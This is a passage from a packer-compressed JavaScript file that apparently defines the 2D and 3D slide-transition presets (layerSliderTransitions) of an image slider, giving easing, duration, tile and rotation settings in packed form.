T)\',d:1,g:[7,11],f:{e:1h,j:\'D\',T:\'R\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{w:l},b:\'u\',a:1m,h:\'C\'},A:{c:{e:W},b:\'y\',a:1o}},{i:\'E s S O m G (l°, R T)\',d:1,g:[7,11],f:{e:1h,j:\'n\',T:\'R\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{x:l},b:\'H\',a:F,h:\'z\'},A:{c:{e:W},b:\'y\',a:1o}},{i:\'E s S O m t (l°, R T)\',d:1,g:[7,11],f:{e:1h,j:\'D\',T:\'R\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{x:-l},b:\'H\',a:F,h:\'z\'},A:{c:{e:W},b:\'y\',a:1o}},{i:\'E s z S O k (l°, R T)\',d:1,g:[7,11],f:{e:1h,j:\'k\',T:\'R\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{x:l},b:\'H\',a:F,h:\'z\'},A:{c:{e:W},b:\'y\',a:1o}},{i:\'E s C S O k (l°, R T)\',d:1,g:[7,11],f:{e:1h,j:\'k\',T:\'R\'},I:{c:{B:0.N},a:p,b:\'J\'},r:{c:{w:-l},b:\'u\',a:1m,h:\'C\'},A:{c:{e:W},b:\'y\',a:1o}},{i:\'1S 1q s 1z 1M\',d:1,g:1,f:{e:1,j:\'n\',T:\'R\'},I:{c:{B:0.1h,x:-1P,1B:0},a:18,b:\'1A\'},r:{c:{B:1,x:-1C,1B:1},b:\'y\',a:18,h:\'z\'}},{i:\'1X 1q s 1z 1M\',d:1,g:1,f:{e:1,j:\'n\',T:\'R\'},I:{c:{B:0.1h,w:-1P,1B:0},a:18,b:\'1A\'},r:{c:{B:1,w:-1C,1B:1},b:\'y\',a:18,h:\'C\'}},{i:\'1S 1q s 1z 1k\',d:[2,3],g:[3,5],f:{e:1c,j:\'k\'},I:{c:{B:0.q,1B:0},a:1e,b:\'1A\'},r:{c:{x:-1r,w:l},b:\'u\',a:1,h:\'C\'},A:{c:{x:0,1B:1},b:\'y\',a:1m}},{i:\'1X 1q s 1z 1k\',d:[2,3],g:[3,5],f:{e:1c,j:\'k\'},I:{c:{B:0.q,1B:0},a:1e,b:\'1A\'},r:{c:{w:-1r,x:l},b:\'u\',a:1,h:\'z\'},A:{c:{w:0,1B:1},b:\'y\',a:1m}}]};',62,136,'||||||||||duration|easing|transition|rows|delay|tile|cols|direction|name|sequence|random|180|to|forward|type|600|75|animation|and|left|easeInOutQuart|90|rotateX|rotateY|easeOutQuart|horizontal|after|scale3d|vertical|reverse|Scaling|1000|right|easeInOutBack|before|easeOutBack|top|bottom|from|85|columns|tiles|mixed|large|spinning|depth|750|slide|200|sliding|Fading|Sliding||||fade|easeInOutQuint|||turning|1500|55|100|Spinning|50|Turning|350|easeInOutQuad|scale|65|col|30|cuboids|500|1200|450|400|700|rotating|45|rotate|cuboid|35|Carousel|Flying|Smooth|800|fading|easeInQuart|opacity|540|95|Vertical|Mirror|Horizontal|mirror|drunk|91|1300|out|cube|150|2000|270|in|directions|Horizontally|Drunk|colums|scaling|topright|Vertically|bottomright|t3d|87|diagonal|layerSliderTransitions|bottomleft|850||topleft|sliging|linear|Crossfading|t2d|var'.split('|'),0,{}));